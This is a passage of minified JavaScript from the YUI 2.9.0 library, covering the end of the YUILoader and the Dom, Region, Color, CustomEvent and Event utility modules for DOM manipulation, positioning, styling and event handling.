"+m,data:this.data});return;}if(!this.loadType||this.loadType===m.type){successfn=donext;this._loading=s[i];fn=(m.type==="css")?util.Get.css:util.Get.script;url=m.fullpath;url=(url)?this._filter(url):this._url(m.path);if(env.ua.webkit&&env.ua.webkit<420&&m.type==="js"&&!m.varName){successfn=null;this._useYahooListener=true;}fn(url,{data:s[i],onSuccess:successfn,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,varName:m.varName,scope:self});return;}}this._loading=null;if(this._internalCallback){var f=this._internalCallback;this._internalCallback=null;f.call(this);}else{if(this.onSuccess){this._pushEvents();this.onSuccess.call(this.scope,{data:this.data});}}},_pushEvents:function(ref){var r=ref||YAHOO;if(r.util&&r.util.Event){r.util.Event._load();}},_filter:function(str){var f=this.filter;return(f)?str.replace(new RegExp(f.searchExp,"g"),f.replaceStr):str;
},_url:function(path){return this._filter((this.base||"")+path);}};})();YAHOO.register("yuiloader",YAHOO.util.YUILoader,{version:"2.9.0",build:"2800"});(function(){YAHOO.env._id_counter=YAHOO.env._id_counter||0;var e=YAHOO.util,k=YAHOO.lang,L=YAHOO.env.ua,a=YAHOO.lang.trim,B={},F={},m=/^t(?:able|d|h)$/i,w=/color$/i,j=window.document,v=j.documentElement,C="ownerDocument",M="defaultView",U="documentElement",S="compatMode",z="offsetLeft",o="offsetTop",T="offsetParent",x="parentNode",K="nodeType",c="tagName",n="scrollLeft",H="scrollTop",p="getBoundingClientRect",V="getComputedStyle",y="currentStyle",l="CSS1Compat",A="BackCompat",E="class",f="className",i="",b=" ",R="(?:^|\\s)",J="(?= |$)",t="g",O="position",D="fixed",u="relative",I="left",N="top",Q="medium",P="borderLeftWidth",q="borderTopWidth",d=L.opera,h=L.webkit,g=L.gecko,s=L.ie;e.Dom={CUSTOM_ATTRIBUTES:(!v.hasAttribute)?{"for":"htmlFor","class":f}:{"htmlFor":"for","className":E},DOT_ATTRIBUTES:{checked:true},get:function(aa){var ac,X,ab,Z,W,G,Y=null;if(aa){if(typeof aa=="string"||typeof aa=="number"){ac=aa+"";aa=j.getElementById(aa);G=(aa)?aa.attributes:null;if(aa&&G&&G.id&&G.id.value===ac){return aa;}else{if(aa&&j.all){aa=null;X=j.all[ac];if(X&&X.length){for(Z=0,W=X.length;Z<W;++Z){if(X[Z].id===ac){return X[Z];}}}}}}else{if(e.Element&&aa instanceof e.Element){aa=aa.get("element");}else{if(!aa.nodeType&&"length" in aa){ab=[];for(Z=0,W=aa.length;Z<W;++Z){ab[ab.length]=e.Dom.get(aa[Z]);}aa=ab;}}}Y=aa;}return Y;},getComputedStyle:function(G,W){if(window[V]){return G[C][M][V](G,null)[W];}else{if(G[y]){return e.Dom.IE_ComputedStyle.get(G,W);}}},getStyle:function(G,W){return e.Dom.batch(G,e.Dom._getStyle,W);},_getStyle:function(){if(window[V]){return function(G,Y){Y=(Y==="float")?Y="cssFloat":e.Dom._toCamel(Y);var X=G.style[Y],W;if(!X){W=G[C][M][V](G,null);if(W){X=W[Y];}}return X;};}else{if(v[y]){return function(G,Y){var X;switch(Y){case"opacity":X=100;try{X=G.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(Z){try{X=G.filters("alpha").opacity;}catch(W){}}return X/100;case"float":Y="styleFloat";default:Y=e.Dom._toCamel(Y);X=G[y]?G[y][Y]:null;return(G.style[Y]||X);}};}}}(),setStyle:function(G,W,X){e.Dom.batch(G,e.Dom._setStyle,{prop:W,val:X});},_setStyle:function(){if(!window.getComputedStyle&&j.documentElement.currentStyle){return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){switch(X){case"opacity":if(Y===""||Y===null||Y===1){W.style.removeAttribute("filter");}else{if(k.isString(W.style.filter)){W.style.filter="alpha(opacity="+Y*100+")";if(!W[y]||!W[y].hasLayout){W.style.zoom=1;}}}break;case"float":X="styleFloat";default:W.style[X]=Y;}}else{}};}else{return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){if(X=="float"){X="cssFloat";}W.style[X]=Y;}else{}};}}(),getXY:function(G){return e.Dom.batch(G,e.Dom._getXY);},_canPosition:function(G){return(e.Dom._getStyle(G,"display")!=="none"&&e.Dom._inDoc(G));},_getXY:function(W){var X,G,Z,ab,Y,aa,ac=Math.round,ad=false;if(e.Dom._canPosition(W)){Z=W[p]();ab=W[C];X=e.Dom.getDocumentScrollLeft(ab);G=e.Dom.getDocumentScrollTop(ab);ad=[Z[I],Z[N]];if(Y||aa){ad[0]-=aa;ad[1]-=Y;}if((G||X)){ad[0]+=X;ad[1]+=G;}ad[0]=ac(ad[0]);ad[1]=ac(ad[1]);}else{}return ad;},getX:function(G){var W=function(X){return e.Dom.getXY(X)[0];};return e.Dom.batch(G,W,e.Dom,true);},getY:function(G){var W=function(X){return e.Dom.getXY(X)[1];};return e.Dom.batch(G,W,e.Dom,true);},setXY:function(G,X,W){e.Dom.batch(G,e.Dom._setXY,{pos:X,noRetry:W});},_setXY:function(G,Z){var aa=e.Dom._getStyle(G,O),Y=e.Dom.setStyle,ad=Z.pos,W=Z.noRetry,ab=[parseInt(e.Dom.getComputedStyle(G,I),10),parseInt(e.Dom.getComputedStyle(G,N),10)],ac,X;ac=e.Dom._getXY(G);if(!ad||ac===false){return false;}if(aa=="static"){aa=u;Y(G,O,aa);}if(isNaN(ab[0])){ab[0]=(aa==u)?0:G[z];}if(isNaN(ab[1])){ab[1]=(aa==u)?0:G[o];}if(ad[0]!==null){Y(G,I,ad[0]-ac[0]+ab[0]+"px");}if(ad[1]!==null){Y(G,N,ad[1]-ac[1]+ab[1]+"px");}if(!W){X=e.Dom._getXY(G);if((ad[0]!==null&&X[0]!=ad[0])||(ad[1]!==null&&X[1]!=ad[1])){e.Dom._setXY(G,{pos:ad,noRetry:true});}}},setX:function(W,G){e.Dom.setXY(W,[G,null]);},setY:function(G,W){e.Dom.setXY(G,[null,W]);},getRegion:function(G){var W=function(X){var Y=false;if(e.Dom._canPosition(X)){Y=e.Region.getRegion(X);}else{}return Y;};return e.Dom.batch(G,W,e.Dom,true);},getClientWidth:function(){return e.Dom.getViewportWidth();},getClientHeight:function(){return e.Dom.getViewportHeight();},getElementsByClassName:function(ab,af,ac,ae,X,ad){af=af||"*";ac=(ac)?e.Dom.get(ac):null||j;if(!ac){return[];}var W=[],G=ac.getElementsByTagName(af),Z=e.Dom.hasClass;for(var Y=0,aa=G.length;Y<aa;++Y){if(Z(G[Y],ab)){W[W.length]=G[Y];}}if(ae){e.Dom.batch(W,ae,X,ad);}return W;},hasClass:function(W,G){return e.Dom.batch(W,e.Dom._hasClass,G);},_hasClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(Y){Y=Y.replace(/\s+/g,b);}if(W.exec){G=W.test(Y);}else{G=W&&(b+Y+b).indexOf(b+W+b)>-1;}}else{}return G;},addClass:function(W,G){return e.Dom.batch(W,e.Dom._addClass,G);},_addClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(!e.Dom._hasClass(X,W)){e.Dom.setAttribute(X,f,a(Y+b+W));G=true;}}else{}return G;},removeClass:function(W,G){return e.Dom.batch(W,e.Dom._removeClass,G);},_removeClass:function(Y,X){var W=false,aa,Z,G;if(Y&&X){aa=e.Dom._getAttribute(Y,f)||i;e.Dom.setAttribute(Y,f,aa.replace(e.Dom._getClassRegex(X),i));Z=e.Dom._getAttribute(Y,f);if(aa!==Z){e.Dom.setAttribute(Y,f,a(Z));W=true;if(e.Dom._getAttribute(Y,f)===""){G=(Y.hasAttribute&&Y.hasAttribute(E))?E:f;Y.removeAttribute(G);}}}else{}return W;},replaceClass:function(X,W,G){return e.Dom.batch(X,e.Dom._replaceClass,{from:W,to:G});},_replaceClass:function(Y,X){var W,ab,aa,G=false,Z;if(Y&&X){ab=X.from;aa=X.to;if(!aa){G=false;}else{if(!ab){G=e.Dom._addClass(Y,X.to);}else{if(ab!==aa){Z=e.Dom._getAttribute(Y,f)||i;W=(b+Z.replace(e.Dom._getClassRegex(ab),b+aa).replace(/\s+/g,b)).split(e.Dom._getClassRegex(aa));W.splice(1,0,b+aa);e.Dom.setAttribute(Y,f,a(W.join(i)));G=true;}}}}else{}return G;},generateId:function(G,X){X=X||"yui-gen";var W=function(Y){if(Y&&Y.id){return Y.id;}var Z=X+YAHOO.env._id_counter++;
if(Y){if(Y[C]&&Y[C].getElementById(Z)){return e.Dom.generateId(Y,Z+X);}Y.id=Z;}return Z;};return e.Dom.batch(G,W,e.Dom,true)||W.apply(e.Dom,arguments);},isAncestor:function(W,X){W=e.Dom.get(W);X=e.Dom.get(X);var G=false;if((W&&X)&&(W[K]&&X[K])){if(W.contains&&W!==X){G=W.contains(X);}else{if(W.compareDocumentPosition){G=!!(W.compareDocumentPosition(X)&16);}}}else{}return G;},inDocument:function(G,W){return e.Dom._inDoc(e.Dom.get(G),W);},_inDoc:function(W,X){var G=false;if(W&&W[c]){X=X||W[C];G=e.Dom.isAncestor(X[U],W);}else{}return G;},getElementsBy:function(W,af,ab,ad,X,ac,ae){af=af||"*";ab=(ab)?e.Dom.get(ab):null||j;var aa=(ae)?null:[],G;if(ab){G=ab.getElementsByTagName(af);for(var Y=0,Z=G.length;Y<Z;++Y){if(W(G[Y])){if(ae){aa=G[Y];break;}else{aa[aa.length]=G[Y];}}}if(ad){e.Dom.batch(aa,ad,X,ac);}}return aa;},getElementBy:function(X,G,W){return e.Dom.getElementsBy(X,G,W,null,null,null,true);},batch:function(X,ab,aa,Z){var Y=[],W=(Z)?aa:null;X=(X&&(X[c]||X.item))?X:e.Dom.get(X);if(X&&ab){if(X[c]||X.length===undefined){return ab.call(W,X,aa);}for(var G=0;G<X.length;++G){Y[Y.length]=ab.call(W||X[G],X[G],aa);}}else{return false;}return Y;},getDocumentHeight:function(){var W=(j[S]!=l||h)?j.body.scrollHeight:v.scrollHeight,G=Math.max(W,e.Dom.getViewportHeight());return G;},getDocumentWidth:function(){var W=(j[S]!=l||h)?j.body.scrollWidth:v.scrollWidth,G=Math.max(W,e.Dom.getViewportWidth());return G;},getViewportHeight:function(){var G=self.innerHeight,W=j[S];if((W||s)&&!d){G=(W==l)?v.clientHeight:j.body.clientHeight;}return G;},getViewportWidth:function(){var G=self.innerWidth,W=j[S];if(W||s){G=(W==l)?v.clientWidth:j.body.clientWidth;}return G;},getAncestorBy:function(G,W){while((G=G[x])){if(e.Dom._testElement(G,W)){return G;}}return null;},getAncestorByClassName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return e.Dom.hasClass(Y,G);};return e.Dom.getAncestorBy(W,X);},getAncestorByTagName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return Y[c]&&Y[c].toUpperCase()==G.toUpperCase();};return e.Dom.getAncestorBy(W,X);},getPreviousSiblingBy:function(G,W){while(G){G=G.previousSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getPreviousSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getPreviousSiblingBy(G);},getNextSiblingBy:function(G,W){while(G){G=G.nextSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getNextSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getNextSiblingBy(G);},getFirstChildBy:function(G,X){var W=(e.Dom._testElement(G.firstChild,X))?G.firstChild:null;return W||e.Dom.getNextSiblingBy(G.firstChild,X);},getFirstChild:function(G,W){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getFirstChildBy(G);},getLastChildBy:function(G,X){if(!G){return null;}var W=(e.Dom._testElement(G.lastChild,X))?G.lastChild:null;return W||e.Dom.getPreviousSiblingBy(G.lastChild,X);},getLastChild:function(G){G=e.Dom.get(G);return e.Dom.getLastChildBy(G);},getChildrenBy:function(W,Y){var X=e.Dom.getFirstChildBy(W,Y),G=X?[X]:[];e.Dom.getNextSiblingBy(X,function(Z){if(!Y||Y(Z)){G[G.length]=Z;}return false;});return G;},getChildren:function(G){G=e.Dom.get(G);if(!G){}return e.Dom.getChildrenBy(G);},getDocumentScrollLeft:function(G){G=G||j;return Math.max(G[U].scrollLeft,G.body.scrollLeft);},getDocumentScrollTop:function(G){G=G||j;return Math.max(G[U].scrollTop,G.body.scrollTop);},insertBefore:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}return G[x].insertBefore(W,G);},insertAfter:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}if(G.nextSibling){return G[x].insertBefore(W,G.nextSibling);}else{return G[x].appendChild(W);}},getClientRegion:function(){var X=e.Dom.getDocumentScrollTop(),W=e.Dom.getDocumentScrollLeft(),Y=e.Dom.getViewportWidth()+W,G=e.Dom.getViewportHeight()+X;return new e.Region(X,Y,G,W);},setAttribute:function(W,G,X){e.Dom.batch(W,e.Dom._setAttribute,{attr:G,val:X});},_setAttribute:function(X,W){var G=e.Dom._toCamel(W.attr),Y=W.val;if(X&&X.setAttribute){if(e.Dom.DOT_ATTRIBUTES[G]&&X.tagName&&X.tagName!="BUTTON"){X[G]=Y;}else{G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;X.setAttribute(G,Y);}}else{}},getAttribute:function(W,G){return e.Dom.batch(W,e.Dom._getAttribute,G);},_getAttribute:function(W,G){var X;G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;if(e.Dom.DOT_ATTRIBUTES[G]){X=W[G];}else{if(W&&"getAttribute" in W){if(/^(?:href|src)$/.test(G)){X=W.getAttribute(G,2);}else{X=W.getAttribute(G);}}else{}}return X;},_toCamel:function(W){var X=B;function G(Y,Z){return Z.toUpperCase();}return X[W]||(X[W]=W.indexOf("-")===-1?W:W.replace(/-([a-z])/gi,G));},_getClassRegex:function(W){var G;if(W!==undefined){if(W.exec){G=W;}else{G=F[W];if(!G){W=W.replace(e.Dom._patterns.CLASS_RE_TOKENS,"\\$1");W=W.replace(/\s+/g,b);G=F[W]=new RegExp(R+W+J,t);}}}return G;},_patterns:{ROOT_TAG:/^body|html$/i,CLASS_RE_TOKENS:/([\.\(\)\^\$\*\+\?\|\[\]\{\}\\])/g},_testElement:function(G,W){return G&&G[K]==1&&(!W||W(G));},_calcBorders:function(X,Y){var W=parseInt(e.Dom[V](X,q),10)||0,G=parseInt(e.Dom[V](X,P),10)||0;if(g){if(m.test(X[c])){W=0;G=0;}}Y[0]+=G;Y[1]+=W;return Y;}};var r=e.Dom[V];if(L.opera){e.Dom[V]=function(W,G){var X=r(W,G);if(w.test(G)){X=e.Dom.Color.toRGB(X);}return X;};}if(L.webkit){e.Dom[V]=function(W,G){var X=r(W,G);if(X==="rgba(0, 0, 0, 0)"){X="transparent";}return X;};}if(L.ie&&L.ie>=8){e.Dom.DOT_ATTRIBUTES.type=true;}})();YAHOO.util.Region=function(d,e,a,c){this.top=d;this.y=d;this[1]=d;this.right=e;this.bottom=a;this.left=c;this.x=c;this[0]=c;this.width=this.right-this.left;this.height=this.bottom-this.top;};YAHOO.util.Region.prototype.contains=function(a){return(a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(f){var d=Math.max(this.top,f.top),e=Math.min(this.right,f.right),a=Math.min(this.bottom,f.bottom),c=Math.max(this.left,f.left);
if(a>=d&&e>=c){return new YAHOO.util.Region(d,e,a,c);}else{return null;}};YAHOO.util.Region.prototype.union=function(f){var d=Math.min(this.top,f.top),e=Math.max(this.right,f.right),a=Math.max(this.bottom,f.bottom),c=Math.min(this.left,f.left);return new YAHOO.util.Region(d,e,a,c);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+", height: "+this.height+", width: "+this.width+"}");};YAHOO.util.Region.getRegion=function(e){var g=YAHOO.util.Dom.getXY(e),d=g[1],f=g[0]+e.offsetWidth,a=g[1]+e.offsetHeight,c=g[0];return new YAHOO.util.Region(d,f,a,c);};YAHOO.util.Point=function(a,b){if(YAHOO.lang.isArray(a)){b=a[1];a=a[0];}YAHOO.util.Point.superclass.constructor.call(this,b,a,b,a);};YAHOO.extend(YAHOO.util.Point,YAHOO.util.Region);(function(){var b=YAHOO.util,a="clientTop",f="clientLeft",j="parentNode",k="right",w="hasLayout",i="px",u="opacity",l="auto",d="borderLeftWidth",g="borderTopWidth",p="borderRightWidth",v="borderBottomWidth",s="visible",q="transparent",n="height",e="width",h="style",t="currentStyle",r=/^width|height$/,o=/^(\d[.\d]*)+(em|ex|px|gd|rem|vw|vh|vm|ch|mm|cm|in|pt|pc|deg|rad|ms|s|hz|khz|%){1}?/i,m={get:function(x,z){var y="",A=x[t][z];if(z===u){y=b.Dom.getStyle(x,u);}else{if(!A||(A.indexOf&&A.indexOf(i)>-1)){y=A;}else{if(b.Dom.IE_COMPUTED[z]){y=b.Dom.IE_COMPUTED[z](x,z);}else{if(o.test(A)){y=b.Dom.IE.ComputedStyle.getPixel(x,z);}else{y=A;}}}}return y;},getOffset:function(z,E){var B=z[t][E],x=E.charAt(0).toUpperCase()+E.substr(1),C="offset"+x,y="pixel"+x,A="",D;if(B==l){D=z[C];if(D===undefined){A=0;}A=D;if(r.test(E)){z[h][E]=D;if(z[C]>D){A=D-(z[C]-D);}z[h][E]=l;}}else{if(!z[h][y]&&!z[h][E]){z[h][E]=B;}A=z[h][y];}return A+i;},getBorderWidth:function(x,z){var y=null;if(!x[t][w]){x[h].zoom=1;}switch(z){case g:y=x[a];break;case v:y=x.offsetHeight-x.clientHeight-x[a];break;case d:y=x[f];break;case p:y=x.offsetWidth-x.clientWidth-x[f];break;}return y+i;},getPixel:function(y,x){var A=null,B=y[t][k],z=y[t][x];y[h][k]=z;A=y[h].pixelRight;y[h][k]=B;return A+i;},getMargin:function(y,x){var z;if(y[t][x]==l){z=0+i;}else{z=b.Dom.IE.ComputedStyle.getPixel(y,x);}return z;},getVisibility:function(y,x){var z;while((z=y[t])&&z[x]=="inherit"){y=y[j];}return(z)?z[x]:s;},getColor:function(y,x){return b.Dom.Color.toRGB(y[t][x])||q;},getBorderColor:function(y,x){var z=y[t],A=z[x]||z.color;return b.Dom.Color.toRGB(b.Dom.Color.toHex(A));}},c={};c.top=c.right=c.bottom=c.left=c[e]=c[n]=m.getOffset;c.color=m.getColor;c[g]=c[p]=c[v]=c[d]=m.getBorderWidth;c.marginTop=c.marginRight=c.marginBottom=c.marginLeft=m.getMargin;c.visibility=m.getVisibility;c.borderColor=c.borderTopColor=c.borderRightColor=c.borderBottomColor=c.borderLeftColor=m.getBorderColor;b.Dom.IE_COMPUTED=c;b.Dom.IE_ComputedStyle=m;})();(function(){var c="toString",a=parseInt,b=RegExp,d=YAHOO.util;d.Dom.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},re_RGB:/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,re_hex:/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,re_hex3:/([0-9A-F])/gi,toRGB:function(e){if(!d.Dom.Color.re_RGB.test(e)){e=d.Dom.Color.toHex(e);}if(d.Dom.Color.re_hex.exec(e)){e="rgb("+[a(b.$1,16),a(b.$2,16),a(b.$3,16)].join(", ")+")";}return e;},toHex:function(f){f=d.Dom.Color.KEYWORDS[f]||f;if(d.Dom.Color.re_RGB.exec(f)){f=[Number(b.$1).toString(16),Number(b.$2).toString(16),Number(b.$3).toString(16)];for(var e=0;e<f.length;e++){if(f[e].length<2){f[e]="0"+f[e];}}f=f.join("");}if(f.length<6){f=f.replace(d.Dom.Color.re_hex3,"$1$1");}if(f!=="transparent"&&f.indexOf("#")<0){f="#"+f;}return f.toUpperCase();}};}());YAHOO.register("dom",YAHOO.util.Dom,{version:"2.9.0",build:"2800"});YAHOO.util.CustomEvent=function(d,c,b,a,e){this.type=d;this.scope=c||window;this.silent=b;this.fireOnce=e;this.fired=false;this.firedWith=null;this.signature=a||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var f="_YUICEOnSubscribe";if(d!==f){this.subscribeEvent=new YAHOO.util.CustomEvent(f,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(b,c,d){if(!b){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(b,c,d);}var a=new YAHOO.util.Subscriber(b,c,d);if(this.fireOnce&&this.fired){this.notify(a,this.firedWith);}else{this.subscribers.push(a);}},unsubscribe:function(d,f){if(!d){return this.unsubscribeAll();}var e=false;for(var b=0,a=this.subscribers.length;b<a;++b){var c=this.subscribers[b];if(c&&c.contains(d,f)){this._delete(b);e=true;}}return e;},fire:function(){this.lastError=null;var h=[],a=this.subscribers.length;var d=[].slice.call(arguments,0),c=true,f,b=false;if(this.fireOnce){if(this.fired){return true;}else{this.firedWith=d;}}this.fired=true;if(!a&&this.silent){return true;}if(!this.silent){}var e=this.subscribers.slice();for(f=0;f<a;++f){var g=e[f];if(!g||!g.fn){b=true;}else{c=this.notify(g,d);if(false===c){if(!this.silent){}break;}}}return(c!==false);},notify:function(g,c){var b,i=null,f=g.getScope(this.scope),a=YAHOO.util.Event.throwErrors;if(!this.silent){}if(this.signature==YAHOO.util.CustomEvent.FLAT){if(c.length>0){i=c[0];}try{b=g.fn.call(f,i,g.obj);}catch(h){this.lastError=h;if(a){throw h;}}}else{try{b=g.fn.call(f,this.type,c,g.obj);}catch(d){this.lastError=d;if(a){throw d;}}}return b;},unsubscribeAll:function(){var a=this.subscribers.length,b;for(b=a-1;b>-1;b--){this._delete(b);}this.subscribers=[];return a;},_delete:function(a){var b=this.subscribers[a];if(b){delete b.fn;delete b.obj;}this.subscribers.splice(a,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"context: "+this.scope;}};YAHOO.util.Subscriber=function(a,b,c){this.fn=a;this.obj=YAHOO.lang.isUndefined(b)?null:b;this.overrideContext=c;};YAHOO.util.Subscriber.prototype.getScope=function(a){if(this.overrideContext){if(this.overrideContext===true){return this.obj;}else{return this.overrideContext;}}return a;};YAHOO.util.Subscriber.prototype.contains=function(a,b){if(b){return(this.fn==a&&this.obj==b);}else{return(this.fn==a);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", overrideContext: "+(this.overrideContext||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var g=false,h=[],j=[],a=0,e=[],b=0,c={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9},d=YAHOO.env.ua.ie,f="focusin",i="focusout";return{POLL_RETRYS:500,POLL_INTERVAL:40,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,CAPTURE:7,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:d,_interval:null,_dri:null,_specialTypes:{focusin:(d?"focusin":"focus"),focusout:(d?"focusout":"blur")},DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){this._interval=YAHOO.lang.later(this.POLL_INTERVAL,this,this._tryPreloadAttach,null,true);}},onAvailable:function(q,m,o,p,n){var k=(YAHOO.lang.isString(q))?[q]:q;for(var l=0;l<k.length;l=l+1){e.push({id:k[l],fn:m,obj:o,overrideContext:p,checkReady:n});}a=this.POLL_RETRYS;this.startInterval();},onContentReady:function(n,k,l,m){this.onAvailable(n,k,l,m,true);},onDOMReady:function(){this.DOMReadyEvent.subscribe.apply(this.DOMReadyEvent,arguments);},_addListener:function(m,k,v,p,t,y){if(!v||!v.call){return false;}if(this._isValidCollection(m)){var w=true;for(var q=0,s=m.length;q<s;++q){w=this.on(m[q],k,v,p,t)&&w;}return w;}else{if(YAHOO.lang.isString(m)){var o=this.getEl(m);if(o){m=o;}else{this.onAvailable(m,function(){YAHOO.util.Event._addListener(m,k,v,p,t,y);});return true;}}}if(!m){return false;}if("unload"==k&&p!==this){j[j.length]=[m,k,v,p,t];return true;}var l=m;if(t){if(t===true){l=p;}else{l=t;}}var n=function(z){return v.call(l,YAHOO.util.Event.getEvent(z,m),p);};var x=[m,k,v,n,l,p,t,y];var r=h.length;h[r]=x;try{this._simpleAdd(m,k,n,y);}catch(u){this.lastError=u;this.removeListener(m,k,v);return false;}return true;},_getType:function(k){return this._specialTypes[k]||k;},addListener:function(m,p,l,n,o){var k=((p==f||p==i)&&!YAHOO.env.ua.ie)?true:false;return this._addListener(m,this._getType(p),l,n,o,k);},addFocusListener:function(l,k,m,n){return this.on(l,f,k,m,n);},removeFocusListener:function(l,k){return this.removeListener(l,f,k);},addBlurListener:function(l,k,m,n){return this.on(l,i,k,m,n);},removeBlurListener:function(l,k){return this.removeListener(l,i,k);},removeListener:function(l,k,r){var m,p,u;k=this._getType(k);if(typeof l=="string"){l=this.getEl(l);}else{if(this._isValidCollection(l)){var s=true;for(m=l.length-1;m>-1;m--){s=(this.removeListener(l[m],k,r)&&s);}return s;}}if(!r||!r.call){return this.purgeElement(l,false,k);}if("unload"==k){for(m=j.length-1;m>-1;m--){u=j[m];if(u&&u[0]==l&&u[1]==k&&u[2]==r){j.splice(m,1);return true;}}return false;}var n=null;var o=arguments[3];if("undefined"===typeof o){o=this._getCacheIndex(h,l,k,r);}if(o>=0){n=h[o];}if(!l||!n){return false;}var t=n[this.CAPTURE]===true?true:false;try{this._simpleRemove(l,k,n[this.WFN],t);}catch(q){this.lastError=q;return false;}delete h[o][this.WFN];delete h[o][this.FN];h.splice(o,1);return true;},getTarget:function(m,l){var k=m.target||m.srcElement;return this.resolveTextNode(k);},resolveTextNode:function(l){try{if(l&&3==l.nodeType){return l.parentNode;}}catch(k){return null;}return l;},getPageX:function(l){var k=l.pageX;if(!k&&0!==k){k=l.clientX||0;if(this.isIE){k+=this._getScrollLeft();}}return k;},getPageY:function(k){var l=k.pageY;if(!l&&0!==l){l=k.clientY||0;if(this.isIE){l+=this._getScrollTop();}}return l;},getXY:function(k){return[this.getPageX(k),this.getPageY(k)];},getRelatedTarget:function(l){var k=l.relatedTarget;
if(!k){if(l.type=="mouseout"){k=l.toElement;}else{if(l.type=="mouseover"){k=l.fromElement;}}}return this.resolveTextNode(k);},getTime:function(m){if(!m.time){var l=new Date().getTime();try{m.time=l;}catch(k){this.lastError=k;return l;}}return m.time;},stopEvent:function(k){this.stopPropagation(k);this.preventDefault(k);},stopPropagation:function(k){if(k.stopPropagation){k.stopPropagation();}else{k.cancelBubble=true;}},preventDefault:function(k){if(k.preventDefault){k.preventDefault();}else{k.returnValue=false;}},getEvent:function(m,k){var l=m||window.event;if(!l){var n=this.getEvent.caller;while(n){l=n.arguments[0];if(l&&Event==l.constructor){break;}n=n.caller;}}return l;},getCharCode:function(l){var k=l.keyCode||l.charCode||0;if(YAHOO.env.ua.webkit&&(k in c)){k=c[k];}return k;},_getCacheIndex:function(n,q,r,p){for(var o=0,m=n.length;o<m;o=o+1){var k=n[o];if(k&&k[this.FN]==p&&k[this.EL]==q&&k[this.TYPE]==r){return o;}}return -1;},generateId:function(k){var l=k.id;if(!l){l="yuievtautoid-"+b;++b;k.id=l;}return l;},_isValidCollection:function(l){try{return(l&&typeof l!=="string"&&l.length&&!l.tagName&&!l.alert&&typeof l[0]!=="undefined");}catch(k){return false;}},elCache:{},getEl:function(k){return(typeof k==="string")?document.getElementById(k):k;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",YAHOO,0,0,1),_load:function(l){if(!g){g=true;var k=YAHOO.util.Event;k._ready();k._tryPreloadAttach();}},_ready:function(l){var k=YAHOO.util.Event;if(!k.DOMReady){k.DOMReady=true;k.DOMReadyEvent.fire();k._simpleRemove(document,"DOMContentLoaded",k._ready);}},_tryPreloadAttach:function(){if(e.length===0){a=0;if(this._interval){this._interval.cancel();this._interval=null;}return;}if(this.locked){return;}if(this.isIE){if(!this.DOMReady){this.startInterval();return;}}this.locked=true;var q=!g;if(!q){q=(a>0&&e.length>0);}var p=[];var r=function(t,u){var s=t;if(u.overrideContext){if(u.overrideContext===true){s=u.obj;}else{s=u.overrideContext;}}u.fn.call(s,u.obj);};var l,k,o,n,m=[];for(l=0,k=e.length;l<k;l=l+1){o=e[l];if(o){n=this.getEl(o.id);if(n){if(o.checkReady){if(g||n.nextSibling||!q){m.push(o);e[l]=null;}}else{r(n,o);e[l]=null;}}else{p.push(o);}}}for(l=0,k=m.length;l<k;l=l+1){o=m[l];r(this.getEl(o.id),o);}a--;if(q){for(l=e.length-1;l>-1;l--){o=e[l];if(!o||!o.id){e.splice(l,1);}}this.startInterval();}else{if(this._interval){this._interval.cancel();this._interval=null;}}this.locked=false;},purgeElement:function(p,q,s){var n=(YAHOO.lang.isString(p))?this.getEl(p):p;var r=this.getListeners(n,s),o,k;if(r){for(o=r.length-1;o>-1;o--){var m=r[o];this.removeListener(n,m.type,m.fn);}}if(q&&n&&n.childNodes){for(o=0,k=n.childNodes.length;o<k;++o){this.purgeElement(n.childNodes[o],q,s);}}},getListeners:function(n,k){var q=[],m;if(!k){m=[h,j];}else{if(k==="unload"){m=[j];}else{k=this._getType(k);m=[h];}}var s=(YAHOO.lang.isString(n))?this.getEl(n):n;for(var 